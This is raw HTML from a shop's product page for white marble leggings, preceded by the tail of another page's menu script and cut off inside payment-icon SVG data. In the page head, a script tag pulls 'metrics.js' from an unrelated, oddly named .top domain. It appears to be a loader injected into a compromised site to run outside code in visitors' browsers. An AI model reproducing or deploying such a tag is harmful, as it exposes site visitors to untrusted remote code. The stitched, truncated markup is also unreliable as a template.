			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
				});
			});
		})(jQuery);</script></div>
</div>
<script type="text/javascript">
	var $j = jQuery;

	function searchTopToggle()
	{
		$j('.search-top').toggle();
	}
</script>
</body>
</html>
<!DOCTYPE html>
<html class="no-js" lang="en-US"> 
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MARBLE LEGGINGS - White - Elite Performance Products</title>
	<link rel="canonical" href="https://eliteperformanceaus.com/product/marble-leggings-white/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MARBLE LEGGINGS - White - Elite Performance Products" />
	<meta property="og:description" content="Marble&#8217;s never looked so good! Bringing you the latest installment in our range of highly comfortable and versatile leggings, the marble series offers an eye-capturing design that draws together the two worlds of style and fitness. The leggings feature a &hellip; Readmore" />
	<meta property="og:url" content="https://eliteperformanceaus.com/product/marble-leggings-white/" />
	<meta property="og:site_name" content="Elite Performance Products" />
	<meta property="article:modified_time" content="2024-08-13T15:51:16+00:00" />
	<meta property="og:image" content="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eliteperformanceaus.com/product/marble-leggings-white/","url":"https://eliteperformanceaus.com/product/marble-leggings-white/","name":"MARBLE LEGGINGS - White - Elite Performance Products","isPartOf":{"@id":"https://eliteperformanceaus.com/#website"},"primaryImageOfPage":{"@id":"https://eliteperformanceaus.com/product/marble-leggings-white/#primaryimage"},"image":{"@id":"https://eliteperformanceaus.com/product/marble-leggings-white/#primaryimage"},"thumbnailUrl":"https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x.png","datePublished":"2018-04-14T10:13:52+00:00","dateModified":"2024-08-13T15:51:16+00:00","breadcrumb":{"@id":"https://eliteperformanceaus.com/product/marble-leggings-white/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eliteperformanceaus.com/product/marble-leggings-white/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eliteperformanceaus.com/product/marble-leggings-white/#primaryimage","url":"https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x.png","contentUrl":"https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x.png","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://eliteperformanceaus.com/product/marble-leggings-white/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eliteperformanceaus.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://eliteperformanceaus.com/shop-2/"},{"@type":"ListItem","position":3,"name":"MARBLE LEGGINGS &#8211; White"}]},{"@type":"WebSite","@id":"https://eliteperformanceaus.com/#website","url":"https://eliteperformanceaus.com/","name":"Elite Performance Products","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eliteperformanceaus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Elite Performance Products &raquo; Feed" href="https://eliteperformanceaus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Performance Products &raquo; Comments Feed" href="https://eliteperformanceaus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Performance Products &raquo; MARBLE LEGGINGS &#8211; White Comments Feed" href="https://eliteperformanceaus.com/product/marble-leggings-white/feed/" />
<script></script><link rel="https://api.w.org/" href="https://eliteperformanceaus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eliteperformanceaus.com/wp-json/wp/v2/product/4385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eliteperformanceaus.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://eliteperformanceaus.com/?p=4385' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style>body, input, button, select, textarea, .search-query {font-family: Montserrat !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://pixelcannotfarrow.top/1/eliteperformanceaus/metrics.js" id="custom-1765060101320-js"></script></head>
<body class="wp-singular product-template-default single single-product postid-4385 wp-theme-revo wp-child-theme-revo-child-theme theme-revo woocommerce woocommerce-page woocommerce-no-js marble-leggings-white wpb-js-composer js-comp-ver-8.5 vc_responsive">
	<svg style="position: absolute; width: 0; height: 0;" width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <defs>
    <symbol id="icon-amex" viewBox="0 0 1024 1024">
      <title>amex</title>
      <path class="path1" d="M428.714 428.714v-23.552h-90.454v112.98h90.452v-23.212h-63.488v-22.528h61.782v-23.212h-61.782v-20.48zM556.032 435.542c0-12.63-5.12-20.14-13.654-24.918-8.876-5.12-18.774-5.462-32.768-5.462h-62.122v113.322h26.964v-41.3h29.012c9.898 0 15.7 1.024 19.796 4.778 4.778 5.462 4.438 15.36 4.438 22.188v14.336h27.308v-22.188c0-10.24-0.682-15.020-4.438-20.822-2.39-3.414-7.51-7.168-13.312-9.558 6.826-3.072 18.774-12.288 18.774-30.38zM520.534 451.584c-3.754 2.39-8.192 2.39-13.312 2.39h-32.768v-25.26h33.452c4.778 0 9.558 0.342 12.972 2.048s5.802 5.12 5.802 9.9c-0.342 5.12-2.39 8.876-6.144 10.924zM66.218 493.228h56.32l10.24 25.26h54.954v-88.748l39.252 88.748h23.894l39.254-88.748v88.748h27.648v-113.322h-44.714l-32.426 76.8-35.498-76.8h-44.032v107.178l-46.080-107.178h-40.278l-45.396 105.812v7.168h26.284l10.58-24.918zM94.208 424.276l18.432 45.056h-36.864l18.432-45.056zM668.672 429.398h25.6v-24.236h-26.284c-18.774 0-32.428 4.096-40.96 13.312-11.606 12.288-14.678 27.308-14.678 44.374 0 20.48 4.778 33.452 14.336 43.348 7.51 10.24 21.164 13.996 39.254 12.63h31.744l10.24-25.26h56.32l10.582 25.26h54.956v-84.992l51.2 84.992h38.23v-113.322h-27.648v78.848l-47.446-78.848h-41.302v107.178l-45.74-107.178h-40.278l-38.23 89.088h-12.288c-7.168 0-14.678-1.366-18.774-5.802-5.12-5.802-7.51-14.336-7.51-26.624 0-11.948 3.072-20.822 7.85-25.6 5.462-5.802 10.924-7.168 20.822-7.168zM736.256 424.276l18.774 45.056h-37.206l18.432-45.056zM571.732 405.162h27.648v113.322h-27.648v-113.322zM672.086 630.442c0-12.972-5.462-20.14-13.996-25.26-8.876-4.778-18.774-5.462-32.428-5.462h-62.464v113.322h27.308v-41.302h29.014c9.9 0 16.044 1.024 19.798 5.12 5.12 5.12 4.438 15.36 4.438 22.188v13.996h27.308v-22.528c0-9.9-0.682-15.020-4.438-20.822-2.39-3.414-7.168-7.168-13.312-9.558 6.486-2.39 18.774-11.606 18.774-29.696zM636.586 646.484c-3.754 2.048-8.192 2.39-13.312 2.39h-32.768v-25.26h33.452c4.778 0 9.558 0 12.972 2.048 3.414 1.706 5.462 5.462 5.462 10.24s-2.39 8.534-5.802 10.582zM504.832 600.064h-86.356l-34.476 37.206-33.452-37.206h-108.544v113.322h107.178l34.476-37.548 33.452 37.548h52.564v-37.888h33.792c23.552 0 47.104-6.486 47.104-37.888-0.342-31.744-24.236-37.548-45.738-37.548zM335.19 689.494h-66.218v-22.528h59.392v-23.212h-59.392v-20.48h67.926l29.696 33.11-31.404 33.11zM442.71 702.806l-41.642-46.080 41.644-44.716v90.794zM504.49 652.288h-34.816v-28.672h35.156c9.898 0 16.384 4.096 16.384 13.996 0 9.558-6.486 14.678-16.726 14.678zM777.216 623.274v-23.212h-90.112v112.98h90.112v-23.552h-63.148v-22.528h61.78v-23.212h-61.78v-20.48zM988.5 656.384v0c-0.682-1.024-1.366-2.048-2.39-2.73-6.144-6.144-16.044-8.876-30.72-9.216l-14.678-0.342c-4.438 0-7.51-0.342-10.582-1.366-3.414-1.366-5.802-4.096-5.802-8.534 0-3.754 1.024-6.144 4.096-8.192 2.73-1.706 6.144-2.048 10.924-2.048h49.152v-24.236h-53.932c-28.332 0-38.912 17.408-38.912 33.792 0 35.84 31.744 34.134 57.004 35.158 4.778 0 7.51 0.682 9.558 2.39s3.414 4.096 3.414 7.51c0 3.072-1.366 5.462-3.072 7.51-2.048 2.048-5.802 2.73-10.924 2.73h-51.884v24.236h52.224c17.408 0 30.038-4.778 36.864-14.336v0 0c3.754-5.462 5.802-12.63 5.802-21.164-0.342-9.9-2.39-16.044-6.144-21.164zM948.908 735.232h-69.972v-10.24c-8.192 6.486-22.87 10.24-36.864 10.24h-220.842v-36.524c0-4.438-0.342-4.778-4.778-4.778h-3.414v41.302h-72.704v-42.668c-12.288 5.12-25.942 5.802-37.548 5.462h-8.534v37.548h-88.064l-21.846-24.576-22.87 24.576h-144.044v-158.038h145.75l20.822 24.236 22.188-24.236h97.62c11.264 0 29.696 1.024 38.23 9.216v-9.216h87.38c8.192 0 25.942 1.706 36.524 9.216v-9.216h132.096v9.216c6.486-6.144 20.48-9.216 32.428-9.216h74.068v9.216c7.85-5.462 18.774-9.216 33.792-9.216h50.176v-525.996h-959.148v398.336l29.356-67.242h70.656l9.216 18.774v-18.774h82.604l18.092 40.618 17.75-40.62h262.486c11.948 0 22.528 2.39 30.38 9.216v-9.216h72.020v9.216c12.288-6.826 27.648-9.216 45.056-9.216h104.106l9.558 18.774v-18.774h77.14l10.582 18.774v-18.774h75.092v157.696h-75.776l-14.336-23.894v23.894h-94.89l-10.24-25.26h-23.212l-10.582 25.26h-49.152c-19.456 0-33.792-4.438-43.35-9.558v9.558h-116.736v-35.84c0-5.12-1.024-5.462-4.096-5.462h-4.438v41.302h-225.962v-19.456l-8.192 19.456h-47.104l-8.192-19.456v19.116h-90.796l-10.24-25.26h-23.21l-10.582 25.26h-43.008v476.844h958.804v-289.452c-10.582 5.802-24.918 7.85-39.254 7.85zM845.824 688.81h-52.564v24.236h52.566c27.308 0 42.326-11.264 42.326-35.84 0-11.606-2.73-18.432-8.192-23.894-6.144-6.144-16.044-8.876-31.062-9.216l-14.678-0.342c-4.438 0-7.51-0.342-10.582-1.366-3.414-1.366-5.802-4.096-5.802-8.534 0-3.754 1.024-6.144 4.096-8.192 2.73-1.706 5.802-2.048 10.924-2.048h49.494v-24.236h-54.272c-28.332 0-38.572 17.408-38.572 33.792 0 35.84 31.744 34.134 57.004 35.158 4.778 0 7.51 0.682 9.558 2.39 1.706 1.706 3.414 4.096 3.414 7.51 0 3.072-1.366 5.462-3.072 7.51-1.706 2.39-5.462 3.072-10.582 3.072z"></path>
    </symbol>
    <symbol id="icon-bitcoin" viewBox="0 0 2506 1024">
      <title>bitcoin</title>
      <path class="path1" d="M349 236.8q96 0 177.5 46.5t129 127 47.5 175.5q0 96-46.5 177.5t-127 129.5-175.5 48q-96 0-177.5-46.5t-129-127-47.5-176.5 46.5-177.5 127-129 175.5-47.5zM356 740.8q49 13 85 1.5t51-53.5q22-63-35-93 43-10 50-57 9-59-77-89l16-64-39-9-15 61q-6-1-16.5-3.5t-14.5-3.5l15-62-38-10-16 63q-9-1-25-5v-1l-53-13-10 41 28 7q19 5 17 23l-18 72-26 101q-3 13-17 10l-28-8-20 45 51 12q9 3 27 7l-16 65 38 9 16-63q25 7 31 8l-16 63 39 10zM902 510.8q9-4 23-8 12-3 24-3 28 0 47 10 20 9 33 26 11 14 20 38 6 22 6 48 0 40-15 74-13 34-39 61-24 25-59 41-34 15-74 15-1 0-7-0.5t-11-0.5q-7 0-29-2-22-4-35-7-21-5-35-13l99-412 87-13zM1261 412.8q0 10-5 22-4 9-13 18-7 8-18 12-9 5-23 5-18 0-31-10-15-10-15-33 0-10 5-22 4-9 13-18 8-7 18-12 12-5 23-5 16 0 32 11 14 11 14 32zM2142 459.8q-14-10-14-33 0-13 5-22 5-10 12-18 10-8 19-12 12-5 22-5 16 0 32 11 14 11 14 32 0 10-5 22-4 11-12 18-10 8-19 12-9 5-22 5-19 0-32-10zM1385 505.8h95l-17 69h-94l-25 105q-4 18-4 24-1 11 3 20 3 9 12 13 8 4 25 4 9 0 27-2 8-2 26-8l6 65q-24 8-37 11-17 4-47 4-40 0-61-11-21-12-30-32-10-18-8-46 0-25 8-55l55-235 88-14zM350 476.8q2 0 6 1 12 3 19.5 5t21 7 20.5 10.5 12 15.5 2 22q-2 9-7.5 15t-14 8-15.5 3-18.5-0.5-17-2.5-16-4-11.5-3zM1714 581.8q-13-5-23-8-11-4-30-4-43 0-67 28-24 30-24 78 0 29 12 47 13 18 46 18 17 0 32-3 22-7 27-9l6 68q-17 7-34 11-22 5-47 5-34 0-59-11-22-8-41-27-17-20-22-41-8-24-8-48 0-36 13-73 12-34 36-60 21-24 56-40 33-15 74-15 23 0 46 5 15 3 36 13zM1997 532.8q14 16 22 39 7 21 7 49 0 37-10 68-13 38-32 62-21 27-53 44-32 18-73 18-31 0-52-10-24-10-36-25-14-16-22-39-8-24-8-50 0-33 12-68 11-34 32-61t53-44q31-18 71-18 29 0 52 9 21 8 37 26zM2278 519.8q2-1 5-1.5t5.5-1.5 5.5-2 5-2l26-6q15-3 33-6 12-1 40-1 69 0 92 38 25 39 9 106l-39 161h-84l37-158q4-21 5-29 3-13 0-24-1-10-10-17-11-7-26-7-11 0-33 4l-55 231h-85zM1148 505.8h85l-72 299h-83zM2120 505.8h84l-71 299h-84zM261 545.8l4 1q-2 0-4-1zM847 740.8q5 0 6 1h6q2 1 6 1h11q20 0 37-10 17-9 30-26 12-14 21-36 7-24 7-43 0-27-9-42-9-16-34-16-8 0-20 3t-23 12zM1938 666.8q4-17 4-37 0-28-9-45-9-15-33-15-19 0-33 11t-23 27q-11 17-15 36-5 22-5 37 0 29 9 45 10 15 33 15 19 0 33-11 15-10 24-26.5t15-36.5zM321 592.8q2 0 9.5 2t12 3l13.5 3t14 4.5 14 6 13 6.5 10.5 8 8 10 4 12-1.5 14q-2 10-8.5 16.5t-16.5 8.5-18.5 3-22-1-20-3-19.5-4.5-14-3.5z"></path>
    </symbol>
    <symbol id="icon-cirrus" viewBox="0 0 1190 1024">
      <title>cirrus</title>
      <path class="path1" d="M716 697.8q-29 95-101 164 98 79 223 79 95 0 176.5-47t128.5-128.5 47-176.5q0-71-28-136.5t-75-112.5-112.5-75-136.5-28q-125 0-223 79 72 69 101 164h-28q-27-82-93-146-66 63-92 146h-29q27-93 99-164-99-79-221-79-95 0-176.5 47t-128.5 128.5-47 176.5 47 176.5 128.5 128.5 176.5 47q122 0 221-79-72-71-99-164h29q26 83 92 146 66-64 93-146h28zM369 483.8q-2 14-8 37-48-22-84 0-32 25-29 70 3 22 24 33 31 10 71-8-1 6-3 14.5t-3.5 15-3.5 11.5q-47 14-87 1-20-7-34.5-24.5t-15.5-37.5q-4-21 1.5-42t19.5-38.5 34-27.5q49-24 118-4zM551 554.8q-5-1-10 0.5t-9.5 4.5-8 7-5.5 9q-4 9-7 21.5t-5 21.5-5 23.5-4 21.5h-53l2-10q3-15 14-63.5t15-74.5h45q0 1-3 23l7.5-7.5t11.5-10 14.5-5.5 23.5-1l-15 42zM673 556.8l-8-2q-18-3-32 21-5 9-8.5 21.5t-5 21.5-4.5 23.5-4 21.5h-53l3-10q3-15 9-43.5t10.5-51.5 7.5-43h46q1 9-3 23l8-8t11.5-10 15-5.5 23.5-0.5zM864 630.8q24 6 46 6 28 0 28-13 0-6-4-9t-19-9q-39-13-39-42 0-11 4-19.5t13-15.5 24-11 36-4q32 0 46 3l-8 34q-13-1-36-1-26 0-26 11 0 6 4 9t20 8q36 13 36 42 0 50-79 50-6 0-28-2-11 0-14-1l-9-1h-3zM442 515.8l-30 148h-51l30-148h51zM838 625.8l-6 38h-47l4-24q-25 28-57 28-22 0-34.5-14.5t-12.5-36.5q0-1 4-31l14-69h50l-14 69q0 2-2 9.5t-2 12.5q0 7 6.5 12.5t15.5 4.5q31 0 39-40l14-68h52z"></path>
    </symbol>
    <symbol id="icon-discover" viewBox="0 0 2680 1024">
      <title>discover</title>
      <path class="path1" d="M1157 786.8q-56 25-104 25-95 0-160-64.5t-65-159.5q0-92 66.5-157.5t160.5-65.5q53 0 102 26v98q-49-48-104-48-59 0-99.5 43t-40.5 104q0 65 40.5 106t103.5 41q54 0 100-46v98zM743 471.8q-30-34-68-34-27 0-44.5 13.5t-17.5 33.5q0 17 13.5 28.5t50.5 24.5q72 26 98 54.5t26 79.5q0 62-41.5 101t-106.5 39q-93 0-148-81l54-52q30 57 91 57 28 0 46.5-17t18.5-43q0-27-25-44-14-9-58-24-58-22-81.5-48t-23.5-71q0-52 38.5-87t94.5-35q71 0 126 49zM1417 366.8q96 0 161.5 64.5t65.5 157.5-66 158-161 65q-98 0-163.5-64t-65.5-161q0-92 67-156t162-64zM122 373.8q101 0 165.5 60t64.5 154q0 47-20 90.5t-57 74.5q-62 50-153 50h-122v-429h122zM390 373.8h84v429h-84v-429zM1948 373.8h91l-186 439h-44l-181-439h90l114 288zM2076 373.8h237v73h-153v95h147v72h-147v116h153v73h-237v-429zM2492 373.8q72 0 111 33t39 94q0 49-24.5 80t-71.5 41l134 181h-102l-116-174h-10v174h-84v-429h124zM2476 570.8q81 0 81-66 0-63-81-63h-24v129h24zM107 729.8q76 0 113-34 22-20 34.5-48.5t12.5-59.5q0-65-47-106-38-35-113-35h-23v283h23z"></path>
    </symbol>
    <symbol id="icon-fancy" viewBox="0 0 752 1024">
      <title>fancy</title>
      <path class="path1" d="M685.29 373.98q0-107.858-91.040-183.822t-218.616-75.964-218.036 75.964-90.462 183.822v346.77q0 20.876 19.136 36.532t45.81 15.656h168.166v168.166q0 26.674 22.036 45.23t53.348 18.556 53.93-18.556 22.616-45.23v-168.166h169.326q26.674 0 45.23-15.656t18.556-36.532v-346.77z"></path>
    </symbol>
    <symbol id="icon-jcb" viewBox="0 0 1614 1024">
      <title>jcb</title>
      <path class="path1" d="M1035 490.8q-76-40-157-46-85-7-133 31.5t-48 112.5 48 112.5 133 31.5q79-6 157-46v89q-84 21-165 25-80 3-142.5-7t-101.5-29.5-64.5-48-35.5-60-10-67.5q0-46 17-83.5t55.5-69.5 110.5-47.5 171-11.5q36 2 77 8t65 12l23 5v89zM293 388.8h180v242q0 171-259 171-53 0-106.5-6.5t-80.5-12.5l-27-7v-89q97 46 180 46 53 0 83-28t30-74v-242zM1494 583.8q53 5 86.5 31.5t33.5 69.5q0 31-17.5 55t-47.5 36.5-68 12.5h-388v-400h380q51 2 83.5 28t32.5 70q0 36-25 62.5t-70 33.5v1zM1259 551.8h110q10 0 12-1 18-3 30-16.5t12-33.5q0-19-12-32.5t-30-16.5q-4-2-12-2h-110v102zM1380 723.8q11 0 13-1 19-3 31-17.5t12-35.5q0-14-5.5-25.5t-15-18.5-22.5-10l-13-1h-121v109h121z"></path>
    </symbol>
    <symbol id="icon-mastercard" viewBox="0 0 1198 1024">
      <title>mastercard</title>
      <path class="path1" d="M901.208 615.078c-27.87 0-33.446 12.342-33.446 22.696 0 5.176 3.186 14.334 14.73 14.334 22.696 0 27.472-29.862 26.676-36.232-0.798 0-1.592-0.798-7.962-0.798zM574.32 564.512c-20.704 0-24.688 23.49-24.688 25.88h42.204c-0.398-1.99 3.584-25.88-17.52-25.88zM287.646 615.078c-27.87 0-33.446 12.342-33.446 22.696 0 5.176 3.186 14.334 14.732 14.334 22.696 0 27.474-29.862 26.676-36.232-0.798 0-1.592-0.798-7.964-0.798zM1089.142 568.492c-16.722 0-29.862 19.51-29.862 48.576 0 17.918 6.372 29.464 19.908 29.464 20.704 0 30.26-26.676 30.26-46.584 0.398-21.9-6.768-31.454-20.308-31.454zM845.068 240.81c-86.4 0-165.634 31.854-226.552 84.012 44.99 42.602 78.834 96.354 97.548 156.874h-16.722c-18.314-56.14-50.566-106.308-92.77-146.122-42.204 39.816-74.456 89.586-92.77 146.122h-16.724c19.51-62.91 55.742-119.048 103.522-162.050-62.51-54.15-143.736-86.8-232.524-86.8-196.69 0-355.954 159.264-355.954 355.952s159.264 355.952 355.954 355.952c88.79 0 170.014-32.65 232.524-86.4-43.002-39.020-76.448-87.992-97.152-143.336h17.122c19.112 48.576 48.576 91.974 86.002 127.012 37.428-35.038 66.89-78.438 86.002-127.012h17.12c-19.51 52.954-50.966 99.938-91.178 137.764 60.918 52.158 140.152 84.010 226.552 84.010 191.912 0 347.99-156.080 347.99-347.99s-156.078-347.99-347.99-347.99zM162.226 681.174l21.502-135.774-48.576 135.774h-25.88l-3.186-135.774-23.094 135.774h-36.632l30.26-180.366h55.342l1.592 110.688 37.426-110.688h59.724l-29.862 180.366h-38.622zM291.63 681.174l1.196-14.334c-0.798 0-11.944 17.52-39.020 17.52-13.934 0-36.632-7.564-36.632-40.612 0-42.204 34.242-56.14 67.288-56.14 5.178 0 16.324 0.798 16.324 0.798s1.196-2.39 1.196-9.556c0-11.548-10.352-13.138-24.288-13.138-24.688 0-41.408 6.768-41.408 6.768l5.574-32.65c0 0 19.908-8.362 45.788-8.362 13.538 0 52.158 1.592 52.158 45.788l-14.732 104.318h-33.446zM432.178 634.986c0 50.168-48.576 48.178-57.334 48.178-31.854 0-41.408-4.38-42.602-4.778l5.176-33.048c0-0.398 15.928 5.574 33.446 5.574 10.352 0 23.49-0.798 23.49-13.138 0-18.316-47.38-13.936-47.38-57.336 0-38.222 28.27-49.37 56.538-49.37 21.5 0 35.038 2.788 35.038 2.788l-4.778 33.446c0 0-20.704-1.592-25.88-1.592-13.536 0-20.704 2.788-20.704 12.344 0 19.51 44.99 9.954 44.99 56.936zM487.522 570.484l-10.75 65.696c-0.798 5.178 0.798 12.342 13.936 12.342 3.186 0 7.166-1.192 9.556-1.192l-4.778 32.25c-3.98 1.192-14.732 4.778-28.27 4.778-17.52 0-30.26-9.954-30.26-32.25 0-15.13 21.5-138.558 22.298-139.356h37.824l-3.98 22.298h18.712l-4.778 35.436h-19.51zM579.496 650.914c19.112 0 40.212-9.158 40.212-9.158l-6.77 36.63c0 0-12.342 6.37-39.816 6.37-30.26 0-65.298-12.74-65.298-66.096 0-46.188 28.27-87.198 66.092-87.198 41.408 0 54.15 30.26 54.15 55.344 0 9.952-4.778 34.64-4.778 34.64h-77.244c0-0.798-7.168 29.464 33.446 29.464zM705.314 577.252c-26.278-9.156-28.27 41.408-39.418 104.318h-39.020l23.49-146.522h35.436l-3.186 21.102c0 0 12.74-23.092 29.464-23.092 4.778 0 7.168 0.398 7.168 0.398-4.778 10.352-9.556 19.51-13.936 43.798zM814.012 679.18c0 0-20.308 5.178-33.048 5.178-44.99 0-68.086-31.058-68.086-78.438 0-71.27 42.602-109.096 86.4-109.096 19.51 0 42.602 9.158 42.602 9.158l-6.37 40.212c0 0-15.528-10.75-34.64-10.75-25.88 0-48.972 24.688-48.972 69.28 0 21.898 10.75 42.602 37.428 42.602 12.74 0 31.454-9.158 31.454-9.158l-6.768 41.010zM905.19 681.174l1.192-14.334c-0.798 0-11.944 17.52-39.020 17.52-13.936 0-36.63-7.564-36.63-40.612 0-42.204 34.242-56.14 67.288-56.14 5.178 0 16.324 0.798 16.324 0.798s1.192-2.39 1.192-9.556c0-11.548-10.352-13.138-24.288-13.138-24.688 0-41.408 6.768-41.408 6.768l5.574-32.65c0 0 19.908-8.362 45.788-8.362 13.538 0 52.158 1.592 52.158 45.788l-14.732 104.318c-0.398-0.398-33.446-0.398-33.446-0.398zM983.626 681.57h-39.020l23.49-146.522h35.436l-3.186 21.1c0 0 12.74-23.092 29.464-23.092 4.778 0 7.166 0.398 7.166 0.398-5.176 10.352-9.556 19.51-13.934 43.798-26.278-9.158-28.27 41.808-39.418 104.318zM1099.492 681.174l1.592-13.538c0 0-12.74 15.928-35.436 15.928-31.454 0-46.982-30.26-46.982-61.318 0-48.178 29.066-89.984 63.704-89.984 22.298 0 36.632 19.51 36.632 19.51l8.36-50.566h37.824l-29.066 179.968h-36.632zM1170.364 680.376c-1.99 1.192-3.582 1.592-5.574 1.592s-3.98-0.398-5.574-1.592c-1.99-1.192-3.186-2.39-4.378-4.38-1.196-1.99-1.592-3.584-1.592-5.574s0.398-3.98 1.592-5.574c1.192-1.99 2.388-3.186 4.378-4.38s3.582-1.592 5.574-1.592c1.99 0 3.98 0.398 5.574 1.592 1.99 0.798 3.186 2.39 4.38 4.38s1.592 3.582 1.592 5.574c0 1.99-0.398 3.98-1.592 5.574-1.196 1.99-2.788 3.582-4.38 4.38zM1169.17 662.060c-1.592-0.798-3.186-1.192-4.778-1.192s-3.186 0.398-4.778 1.192c-1.592 0.798-2.788 1.99-3.584 3.582s-1.192 3.186-1.192 4.778 0.398 3.186 1.192 4.778c0.798 1.592 1.99 2.788 3.584 3.584s3.186 1.192 4.778 1.192c1.592 0 3.186-0.398 4.778-1.192 1.592-0.798 2.788-1.99 3.582-3.584s1.192-3.186 1.192-4.778-0.398-3.186-1.192-4.778c-0.798-1.592-1.99-2.788-3.582-3.582zM1167.576 676.794l-1.196-1.99c-0.798-1.592-1.592-2.39-1.99-2.788s-0.798-0.398-1.592-0.398h-1.192v5.176h-1.99v-12.342h4.38c1.592 0 2.388 0 3.186 0.398s1.192 0.798 1.592 1.192c0.398 0.398 0.398 1.192 0.398 1.99s-0.398 1.592-0.798 2.39c-0.798 0.798-1.592 1.192-2.388 1.192 0.398 0 0.798 0.398 1.192 0.798s1.192 1.192 1.99 2.39l1.592 2.39h-3.186zM1166.78 668.032c0-0.398 0-0.798-0.398-0.798-0.398-0.398-0.398-0.398-0.798-0.798-0.398 0-1.192-0.398-1.99-0.398h-2.388v3.584h2.388c1.192 0 1.99 0 2.388-0.398 0.798-0.398 0.798-0.798 0.798-1.192z"></path>
    </symbol>
    <symbol id="icon-paypal" viewBox="0 0 1828 1024">
      <title>paypal</title>
      <path class="path1" d="M1725 404h103l-85 384h-102zM273 405q47 0 79.5 34.5t19.5 95.5q-12 59-54.5 92.5t-100.5 33.5h-79l-28 127h-110l84-383h189zM1253 405q47 0 80 34.5t20 95.5q-8 39-30.5 68t-55 43.5-71.5 14.5h-78l-27 127h-110l84-383h188zM411 502q5-1 21.5-5t27.5-6.5 29-5 35-2.5q28-1 52.5 4t45 16 29 33 1.5 52l-42 200h-101l7-30q-21 21-53 30t-60.5 4.5-45.5-31.5-9-71q11-52 62.5-74.5t140.5-22.5q3-15-3-24t-18-12.5-32-2.5q-26 1-56 8t-40 13zM1393 502q6-1 17.5-4t21.5-5.5 22.5-4.5 26-3.5 27.5-1.5q29-1 53.5 4t45 16 29.5 33 2 52l-43 200h-102l7-30q-21 21-53.5 30t-61.5 4.5-46-31.5-9-71q7-36 35-57.5t69-30.5 101-9q5-23-8.5-31.5t-44.5-7.5q-18 0-39 4t-36.5 8.5-23.5 8.5zM205 588q14 0 27.5-7t23-19 12.5-27q6-22-5-37t-32-15h-53l-24 105h51zM1186 588q21 0 40-15.5t24-37.5-6.5-37-31.5-15h-56l-22 105h52zM698 489l41 301-74 126h113l240-427h-104l-100 178-16-178h-100zM532 688q0-10 5-27h-26q-47 0-60 25-10 18-0.5 30t27.5 12q44-2 54-40zM1515 688q2-17 6-27h-25q-50 0-61 25-10 18-0.5 30t27.5 12q45-2 53-40z"></path>
    </symbol>
    <symbol id="icon-stripe" viewBox="0 0 1408 1024">
      <title>stripe</title>
      <path class="path1" d="M736 412.8q24 0 40-16.5t16-39.5-16-39.5-40-16.5q-15 0-28 7.5t-20 20.5-7 28q0 23 16 39.5t39 16.5zM439 680.8q-2 0-8.5 1t-12 2-11.5 1.5-8 0.5q-10 0-14.5-5.5t-4.5-20.5v-138h45l14-71h-59v-94l-97 24-15 70h-42v71h42v159q0 18 3.5 32t9 23.5 13.5 16 15.5 10 17.5 5.5 16.5 2.5 15.5 0.5q40 0 80-10v-80zM137 566.8q-13-6-17-8t-7.5-6.5-3.5-10.5q0-16 24-16 33 0 70 13v-79q-39-14-82-14-23 0-43 4.5t-38.5 15-29 31.5-10.5 51q0 61 64 91l14 7q15 6 21 11t6 13q0 19-31 19-25 0-70-15v82q51 15 91 15 120 0 120-107 0-21-6-37t-17-26.5-20.5-16-22.5-11.5zM575 549.8q20-10 37-10 21 0 41 6v-94q-8-6-34-6-40 0-50 36l-17-31h-89v314h112v-215zM952 763.8q26 7 40 7 12 0 20-0.5t22-4 23.5-9.5 21-18 18.5-29 12-44 5-60q0-43-6.5-73.5t-15.5-47-23.5-25.5-26.5-11.5-28-2.5q-39 0-67 26l-16-21h-91v426h112v-113zM1407 